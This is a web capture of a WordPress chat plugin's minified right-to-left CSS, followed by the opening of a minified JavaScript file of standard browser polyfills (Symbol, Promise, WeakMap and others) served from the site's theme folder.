a{font-weight:600;font-size:16px;line-height:21px;color:#999;font-family:var(--primchatfont)}.at-redbtnwrapper{display:flex;align-items:center;justify-content:center}.at-userbar .at-groupuserbar{margin:0 32px 0 0;width:auto}.at-group-avatar,.at-message_sender .at-group-avatar{margin-left:14px}.at-message_sender .at-message h5{text-align:right}.at-admin-chat .at-message_sender .at-message{border-radius:20px 0 20px 20px;padding:20px}.at-admin-chat .at-chat_sidebar_footer .at-hasimage a{padding:7.5px 0!important;display:flex;justify-content:center;align-items:center}.at-admin-chat .at-chat_sidebar_footer .at-hasimage{border:0!important}.at-hasimage a img{max-width:44px;height:44px;border-radius:50%}.at-chat a:focus{box-shadow:none}.at-admin-chat .at-userbar_profile{max-width:44px;width:44px;height:44px}.at-multiple-images img{height:50px;width:50px}.at-multiple-images .at-userimage1,.at-multiple-images .at-userimage2{width:30px;height:30px;-o-object-fit:cover;object-fit:cover;background-color:#f7f7f7}.at-multiple-images .at-userimage1{margin-top:0;margin-left:-10px;z-index:1;outline:4px solid #fff;width:26px;min-height:26px;height:26px;border-radius:50%!important}.at-multiple-images .at-userimage2{margin-top:-10px;margin-right:-7px;z-index:0;height:26px;width:26px;min-height:26px}.at-userbar_profile.at-multiple-images{background-color:unset;width:30px;height:30px;margin-left:10px;flex-direction:column;margin-right:10px}.at-usertitle-multiple{display:flex;flex-direction:column;margin-right:30px!important}.at-usertitle-multiple img{width:30px;height:30px;margin:0 auto;z-index:1}.at-usertitle-multiple img+img{margin-right:-17px;margin-top:-10px;z-index:0}.at-messagetext>div:not(.at-message-qoute){margin-right:0}.at-admin-chat .at-view-messages{height:calc(100vh - 98px)}.at-chat_sidebar_footer{overflow:unset}.at-chat_sidebar_footer .at-infotolltip,.at-infotolltip em{margin-bottom:18px;bottom:0;transform:scale(.5);position:absolute;right:0;color:#fff;width:178px;background:var(--secguppycolor);border-radius:4px 4px 0 4px;padding:5px 12px;letter-spacing:.5px;opacity:0;visibility:hidden;font:700 14px/22px var(--primchatfont);transition:all .3s ease-in-out}.at-chat_sidebar_footer li .at-infotolltip{left:60px;bottom:-2px;right:auto;margin-left:0;border-radius:4px}.at-chat_sidebar_footer li .at-infotolltip:after{left:-19px;right:auto;border-top:12px solid transparent;border-right:9px solid var(--secguppycolor);border-bottom:14px solid transparent;top:3px}.at-admin-chat .at-chat_sidebarsettingtitle h2{padding:0!important;font-size:24px!important;line-height:38px!important}.wpguppy-rtl{direction:rtl}.wpguppy-rtl .at-chat_sidebarsettingarea,.wpguppy-rtl .at-formtitle,.wpguppy-rtl .at-message-qoute:before,.wpguppy-rtl .at-messages,.wpguppy-rtl .at-userbar_title,.wpguppy-rtl .at-userinfo_title_name{text-align:right}.wpguppy-rtl .at-remove-quotes{margin-right:auto;margin-left:0}.wpguppy-rtl .at-chatseparation[data-v-8df89aa2]:before,.wpguppy-rtl .at-locationmap .vue2leaflet-map:before,.wpguppy-rtl .at-message_sender .at-messageoption_list,.wpguppy-rtl .at-sidebarhead_menu .at-uploadoption,.wpguppy-rtl .at-userbar_profile .at-userstatus{left:0;right:auto}.wpguppy-rtl.at-chat .at-groupusersearch i+input{padding-left:20px;padding-right:45px}.wpguppy-rtl .at-groupusersearch i{left:auto;right:30px}.wpguppy-rtl .at-messageoption_list{left:auto;right:0}.wpguppy-rtl .at-dropbox label span{display:inline-block}.wpguppy-rtl .at-userinfo_settings{margin-right:auto;margin-left:0}.wpguppy-rtl .at-sidebarhead>img{margin-right:0;margin-left:10px}.wpguppy-rtl .at-sidebarhead>a{margin-left:0;padding-right:20px;padding-left:0}.wpguppy-rtl .at-sidebarhead_search .at-form-group i{left:auto;right:18px}.wpguppy-rtl.at-chat .at-sidebarhead_search .at-form-group input{padding-right:45px;padding-left:20px}.wpguppy-rtl .at-userbar_profile+.at-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userbar_right{margin-left:0;margin-right:auto;padding-right:10px;padding-left:0}.wpguppy-rtl .at-sidebarhead .at-chat_profilesettingopen{transform:translateX(0)}.wpguppy-rtl .at-chat_sidebarsettingtitle>a{margin-right:0;margin-left:-4px}.wpguppy-rtl .at-chat_mutenotify label span{padding-right:0;padding-left:20px}.wpguppy-rtl .at-guppylogout a i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-userinfo_title_img{margin-left:15px!important;margin-right:15px!important}.wpguppy-rtl .at-message{border-top-left-radius:20px;border-top-right-radius:0}.wpguppy-rtl .at-message_gallery .at-messageoption{right:auto;left:36px}.wpguppy-rtl .at-message_gallery .at-messageoption:before{right:auto;left:-16px}.wpguppy-rtl .at-chat .at-replay_msg input{border-radius:0 3px 3px 0}.wpguppy-rtl .at-replay_msg>.at-emojibar{right:11px!important;left:auto!important;border-right:0!important;border-left:1px solid #ddd}.wpguppy-rtl .emoji-mart{left:auto!important;right:0!important}.wpguppy-rtl.at-chat .at-replay_msg textarea.at-share-emoji{padding-right:78px;padding-left:20px}.wpguppy-rtl .at-sendmsg{border-radius:3px 0 0 3px}.wpguppy-rtl .at-messagetext{padding-right:20px;padding-left:44px;text-align:right}.wpguppy-rtl .at-messageoption{right:auto;left:18px}.wpguppy-rtl .at-message_sender .at-message{border-radius:20px 20px 20px 0}.wpguppy-rtl .at-message_sender .at-message_time:before,.wpguppy-rtl .at-messageoption_list a i,.wpguppy-rtl .at-uploadoption a i,.wpguppy-rtl .at-uploadoption label i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-chat_sidebarsettingopen{transform:translateX(100%);left:auto;right:100%}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.wpguppy-rtl .at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin-right:0!important;margin-left:24px!important}.wpguppy-rtl .at-userbar_title span i{margin-right:5px;margin-left:5px}.wpguppy-rtl .at-sidebarhead_search h3 a{margin-left:0;margin-right:auto}.wpguppy-rtl .at-blockuser>i{left:auto;right:-4px}.wpguppy-rtl .at-message .at-message-qoute_content{padding-right:14px!important;padding-left:43px}.wpguppy-rtl .at-messagetext>div:not(.at-messageoption){margin-right:0;margin-left:0!important}.wpguppy-rtl .at-messages .at-message-qoute .at-messageoption{left:17px;right:auto;margin-right:-18px;margin-left:0}.wpguppy-rtl .at-video-message .at-messageoption{left:36px}.wpguppy-rtl .at-replay_message{margin-right:70px;margin-left:130px}.wpguppy-rtl .at-sendfile>i{margin-right:0;margin-left:20px}.wpguppy-rtl .at-message-qoute .at-sendfile i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-messages .at-message-qoute_content .vue2leaflet-map{margin-right:0;margin-left:-33px}.wpguppy-rtl .at-message_sender .at-message-qoute+.at-sendfile{float:left}.wpguppy-rtl .at-sendfile{padding-right:20px;padding-left:42px}.wpguppy-rtl .at-deletemsg i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-message-qoute_content .at-sendfile{padding:0}.wpguppy-rtl .at-message .at-reply-video{padding-left:14px!important}.wpguppy-rtl .at-messages .at-reply-video+.at-messageoption{left:26px}.wpguppy-rtl .at-message-qoute+.at-sendfile{padding-left:20px}.wpguppy-rtl .at-messages .at-reply-images+.at-messageoption{left:14px;margin:0}.wpguppy-rtl .at-messages .at-message_gallery .at-message-qoute{justify-content:flex-end}.wpguppy-rtl .at-message .at-reply-images{padding-left:14px!important}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{margin-right:-20px;top:-15px}.wpguppy-rtl .at-locationmap .at-messageoption{left:36px;right:auto}.wpguppy-rtl .at-messages .at-message-qoute .at-reply-location+.at-messageoption{right:auto;left:26px;margin-left:0;margin-right:-18px}.wpguppy-rtl .at-disable-btn:before{margin-right:0;margin-left:10px;border-right-color:#ddd;border-left-color:transparent}.wpguppy-rtl .at-loadermsg i{margin-right:0;margin-left:12px}.wpguppy-rtl .at-backtolist{margin-right:0;margin-left:15px}.wpguppy-rtl .at-backtolist .guppy-chevron-left:before{content:"\e930"}.wpguppy-rtl .at-msgload{right:-30px;left:0}.wpguppy-rtl.at-chat480 .at-groupuser_twoplus,.wpguppy-rtl.at-chat480 .at-userinfo_title>a{margin-right:0;margin-left:10px}.wpguppy-rtl.at-chat991 .at-userinfo{padding-right:13px;padding-left:20px}.wpguppy-rtl.at-chat480 .at-userinfo{padding-left:15px;padding-right:8px}.wpguppy-rtl.at-chat480.at-chat .at-replay_msg input{padding-left:68px;padding-right:20px}.wpguppy-rtl.at-chat480 .at-replay_msg>div{left:auto!important;right:0!important;border-right:0!important;border-left:1px solid #ddd}.wpguppy-rtl.at-chat480 .at-sendmsg{right:auto;left:30px}.wpguppy-rtl .at-message-qoute{justify-content:flex-end}.wpguppy-rtl .leaflet-left{left:auto;right:0}.wpguppy-rtl .leaflet-left .leaflet-control{margin-left:0;margin-right:10px}.wpguppy-rtl .at-sidebarhead_menu{margin-right:auto;margin-left:0;padding-right:20px;padding-left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-audiosendfile .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-voice+.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-audiosendfile>.at-sendfile .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{right:auto;left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:0;padding-left:20px}.wpguppy-rtl .at-group-avatar,.wpguppy-rtl .at-messages.at-message_sender .at-group-avatar{margin-right:14px;margin-left:0}.wpguppy-rtl .at-messages .at-group-avatar{margin-right:0;margin-left:14px}.wpguppy-rtl .at-messages .at-groupuserbar.at-groupuserbarvtwo{left:auto;right:0}.wpguppy-rtl .at-messages .at-groupuserbarvtwo .at-groupuserbar_content:after{left:auto;right:-10px}.wpguppy-rtl .at-messages.at-message_sender .at-groupuserbar.at-groupuserbarvtwo{left:0;right:auto}.wpguppy-rtl .at-messages.at-message_sender .at-groupuserbarvtwo .at-groupuserbar_content:after{left:-10px;right:auto}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-file .at-sendfile{padding-right:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile{padding-left:20px;padding-right:20px}.wpguppy-rtl .at-grp_receiver_msg+.at-message_time{padding-right:54px;padding-left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery>.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{right:auto;left:18px}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content{padding-left:14px}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content .vue2leaflet-map,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext>div:not(.at-messageoption){margin-left:0}.wpguppy-rtl .at-groupuserbar_profile{margin-right:0!important;margin-left:10px!important}.wpguppy-rtl .at-group-user-status{margin-right:10px;margin-left:5px}.wpguppy-rtl .at-makeadmin{margin-right:auto;margin-left:0}.wpguppy-rtl .at-makeadmin-check:before{margin-right:0;margin-left:4px}.wpguppy-rtl .at-groupuserbar_content:after{left:auto;right:14px}.wpguppy-rtl .at-groupuserbar_content{padding-right:52px!important;padding-left:14px!important}.wpguppy-rtl .at-btnlist .at-groupuserbar_content[data-v-511bf11a]{padding-left:0!important;padding-right:34px!important}.wpguppy-rtl .at-btnlist .at-groupuserbar_content[data-v-511bf11a]:after{right:0;left:auto}.wpguppy-rtl .at-popuptitle>a{margin-right:auto;margin-left:-4px}.wpguppy-rtl .at-userinfo_title_name p span a{display:inline-block}.wpguppy-rtl .at-remove{margin:0;margin-right:auto}.wpguppy-rtl .at-groupuser_img img+img{margin-left:0;margin-right:auto}.wpguppy-rtl.at-chat480 .at-sendfile .at-messageoption,.wpguppy-rtl.at-chat480 .at-sendpdffile .at-messageoption,.wpguppy-rtl.at-chat480 .at-video-message .at-messageoption{right:auto}.wpguppy-rtl .at-grp_receiver_msg .at-message-qoute{justify-content:flex-start}.wpguppy-rtl .at-select:before{left:20px;right:auto}.wpguppy-rtl .at-userchat_tab a .at-userchat_tab-noti{margin-left:0;margin-right:12px}.wpguppy-rtl .at-replay_msg .at-sendmsg{margin-left:0;margin-right:10px}.wpguppy-rtl .at-floatimglist .at-infotolltip{left:100%;right:auto;margin-right:0;margin-left:15px}.wpguppy-rtl .at-floatimglist>li>a>i{right:auto;left:-3px}.wpguppy-rtl .at-infotolltip em{border-radius:4px 4px 4px 0}.wpguppy-rtl .at-floatimglist .at-infotolltip:after{transform:rotate(-180deg);left:-5px;right:auto}.wpguppy-rtl .at-chat_sidebar_footer a .at-notify{left:auto;right:100%;margin-right:-10px}.swal2-rtl.swal2-container .swal2-close{right:auto;left:20px}.wpguppy-rtl .at-floatchatdropdown .at-chat_sidebarsettingcontent{text-align:right}.wpguppy-rtl .at-chatsidebar-widgetclose.at-chatsidebar_float{transform:translateX(-150%)}.wpguppy-rtl .at-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .at-closechat{left:auto;right:-70px}.wpguppy-rtl .at-userchat_tab a i{margin-right:0;margin-left:12px}.wpguppy-rtl .at-userbar_profile .at-userstatus:before{margin:0}.wpguppy-rtl .at-floatchat_content .at-replay_msg>div{right:0!important;left:auto!important}.wpguppy-rtl .at-floatchat{right:auto;left:500px}.wpguppy-rtl .at-floatchat+.at-floatchat{left:870px;right:auto}.wpguppy-rtl .at-floatchat+.at-floatchat+.at-floatchat{left:1240px;right:auto}.wpguppy-rtl .at-floatchat_title figure{margin-right:0;margin-left:10px}.wpguppy-rtl .at-singleimg .at-userstatus{right:auto;left:-3px}.wpguppy-rtl .at-floatchat_title h2{padding-right:0;padding-left:20px}.wpguppy-rtl .at-floatchat_title-right{margin-right:auto;margin-left:0}.wpguppy-rtl .at-floatchat_title-right .at-floatchatdropdownholder~a{margin-right:16px;margin-left:0}.wpguppy-rtl .at-floatchatdropdown{right:auto;left:-35px}.wpguppy-rtl .at-floatchatdropdown:before{right:auto;left:42px}.wpguppy-rtl .at-chat_sidebarsettingcontent.at-openmsg a i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-floatchat_content .at-messageoption{right:auto;left:12px}.wpguppy-rtl .at-floatchat_content .at-messagetext{padding-right:16px;padding-left:35px}.wpguppy-rtl .at-singleimg .at-userstatus:before{margin:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:auto}.wpguppy-rtl .at-floatchat_content .at-sendfile{padding-right:10px;padding-left:35px}.wpguppy-rtl .at-floatchat_content .at-sendfile>i{margin-left:16px}.wpguppy-rtl .at-floatchat_content .at-video-message .at-messageoption{left:23px}.wpguppy-rtl .at-floatchat_content .at-message_gallery .at-messageoption:before{left:-7px}.wpguppy-rtl .at-floatchat_content .at-message_gallery .at-messageoption{left:17px}.wpguppy-rtl .at-floatchat_content .at-locationmap .at-messageoption{left:24px}.wpguppy-rtl .at-floatchat_content .at-message_sender .at-message{border-radius:10px 10px 10px 0}.wpguppy-rtl .at-postuserimg{right:3px;left:0}.wpguppy-rtl .at-userpost_profile+.at-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userpost_profile img:not(.at-postuserimg){margin-right:auto;margin-left:0}.wpguppy-rtl .at-floatchat_content .operate{padding-right:0;padding-left:20px}.wpguppy-rtl .at-floatchat_content .iconfont+.iconfont{margin-left:0;margin-right:3px;padding:0}.wpguppy-rtl .at-floatchat_content .operate>span:not(.iconfont){padding-left:0!important;padding-right:6px!important}.wpguppy-rtl .at-floatchat_content .at-deletemsg i{margin-left:8px;margin-right:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding-right:16px;padding-left:34px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-left:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{left:10px}.wpguppy-rtl .at-floatchat_content .at-message{border-radius:10px;border-bottom-right-radius:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-right:0}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg+.at-message_time{padding-right:0;padding-left:54px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{left:12px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile{padding-right:10px;padding-left:35px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:auto}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list{left:-140px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list{left:-60px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{left:0}.wpguppy-rtl .at-multipleimg img{margin-right:-3px;margin-left:0}.wpguppy-rtl .at-multipleimg img~img{margin-right:-17px;margin-left:0}.wpguppy-rtl .at-multipleimg span{margin-right:-18px;margin-left:0}.wpguppy-rtl .at-floatchat_content .at-message .at-reply-images{padding-right:10px!important;padding-left:10px!important}.wpguppy-rtl .at-floatchat_content .at-replay_message{margin-right:0;margin-left:0}.wpguppy-rtl .at-floatchat_content .at-remove-quotes{padding-right:4px;padding-left:0}.wpguppy-rtl .at-floatchat_content .at-messages .at-reply-images+.at-messageoption{right:auto;left:10px;top:-15px}.wpguppy-rtl .at-floatchat_content .at-messages.at-message_sender .at-reply-images+.at-messageoption{top:10px}.wpguppy-rtl .at-widgetreply .at-sendmsg-responsive{margin-left:0;margin-right:10px}.wpguppy-rtl .at-whatsappbtn svg{margin-right:0;margin-left:10px}.wpguppy-rtl .at-send{margin-left:0;margin-right:10px}.wpguppy-rtl .at-floatchat_titlev2>img{margin-right:0;margin-left:10px}.wpguppy-rtl .at-whatsappfloat .at-floatchat_title-right a~a{margin-left:0;margin-right:16px}.wpguppy-rtl .at-whatsappchat .at-closechat{margin-left:0;margin-right:auto}.wpguppy-rtl .at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat{right:auto;left:165px}.wpguppy-rtl .at-userlist_tab{padding-right:70px;padding-left:0}.wpguppy-rtl .at-userlist_tab .at-userlist_tab.active{padding-right:0;padding-left:0}.wpguppy-rtl .at-groupuserbar{margin-right:0}.wpguppy-rtl .at-groupuserbar_content h6{margin-right:0;margin-left:0}.wpguppy-rtl .at-deletecheck{width:auto}.wpguppy-rtl .at-groupuserbarvtwo .at-groupuserbar_content:after{left:auto;right:0}.wpguppy-rtl .at-groupuserbarvtwo .at-groupuserbar_content{padding-right:31px!important;padding-left:10px!important}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.wpguppy-rtl .at-chat_sidebar{border-left:1px solid #eee}.wpguppy-rtl .at-nestedsetting>li.active a:after{border-left:0}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer{border-left:1px solid #eee}.at-admin-chat.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar_footer{border-left:0!important}.at-user-chat.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg{flex-direction:column;justify-content:center;align-items:flex-start;text-align:center}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:right}.wpguppy-rtl .at-chat_sidebar_footer li .at-infotolltip{right:59px;bottom:0;left:auto}.wpguppy-rtl .at-chat_sidebar_footer li .at-infotolltip:after{right:-8px;left:auto;border-left:10px solid var(--secguppycolor);border-top:14px solid transparent;border-right:0 solid var(--secguppycolor);border-bottom:18px solid transparent;top:0}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer>li.active{border-left:0}.wpguppy-rtl .at-btn.at-btnplain i{margin-right:6px;margin-left:0}@media (max-width:1280px){.wpguppy-rtl .at-floatchat{left:420px}.wpguppy-rtl .at-floatchat+.at-floatchat{left:790px}}@media (max-width:991px){.wpguppy-rtl .at-floatchat{left:395px}}.at-messanger-chat.wpguppy-rtl .at-userlist_tab .at-userlist_tab{padding-left:0;padding-right:0}.wpguppy-rtl .at-btnred i{margin:0 10px 0 0}

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/themes/workreap/js/google-client.js?ver=6.7.4
body_size: 75142
content:
"use strict";this.default_gsi=this.default_gsi||{};(function(_){var window=this;
try{
var aa,ba,ca,da,q,ea,fa,ha,ja;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};da=ca(this);q=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
q("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
q("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
_.u=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:aa(a)}};fa=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};ha="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)fa(d,e)&&(a[e]=d[e])}return a};q("Object.assign",function(a){return a||ha});_.ia="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};
if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("d`"+a);return a}:null}_.na=ja;
q("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var d=da.setTimeout;b.prototype.i=function(g){d(g,0)};b.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.j(m)}}}this.g=null};b.prototype.j=function(g){this.i(function(){throw g;
})};var e=function(g){this.g=0;this.i=void 0;this.h=[];this.o=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.j=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.H),reject:g(this.l)}};e.prototype.H=function(g){if(g===this)this.l(new TypeError("e"));else if(g instanceof e)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.D(g):this.m(g)}};e.prototype.D=
function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.F(h,g):this.m(g)};e.prototype.l=function(g){this.s(2,g)};e.prototype.m=function(g){this.s(1,g)};e.prototype.s=function(g,h){if(0!=this.g)throw Error("f`"+g+"`"+h+"`"+this.g);this.g=g;this.i=h;2===this.g&&this.B();this.A()};e.prototype.B=function(){var g=this;d(function(){if(g.v()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};e.prototype.v=function(){if(this.o)return!1;var g=da.CustomEvent,h=da.Event,
k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};e.prototype.A=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.J=function(g){var h=this.j();g.Va(h.resolve,h.reject)};
e.prototype.F=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(t,r){return"function"==typeof t?function(C){try{m(t(C))}catch(K){n(K)}}:r}var m,n,p=new e(function(t,r){m=t;n=r});this.Va(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Va=function(g,h){function k(){switch(m.g){case 1:g(m.i);break;case 2:h(m.i);break;default:throw Error("g`"+m.g);}}var m=this;null==this.h?f.h(k):
this.h.push(k);this.o=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.u(g),n=m.next();!n.done;n=m.next())c(n.value).Va(h,k)})};e.all=function(g){var h=_.u(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(C){return function(K){t[C]=K;r--;0==r&&m(t)}}var t=[],r=0;do t.push(void 0),r++,c(k.value).Va(p(t.length-1),n),k=h.next();while(!k.done)})};return e});
var oa=function(a,b,c){if(null==a)throw new TypeError("h`"+c);if(b instanceof RegExp)throw new TypeError("i`"+c);return a+""};q("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});
q("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});
q("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function d(k){if(!fa(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(2!=n.get(k)||3!=n.get(m))return!1;n.delete(k);n.set(m,4);return!n.has(k)&&4==n.get(m)}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.u(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("j");d(k);if(!fa(k,f))throw Error("k`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&fa(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&fa(k,f)&&fa(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
fa(k,f)&&fa(k[f],this.g)?delete k[f][this.g]:!1};return h});
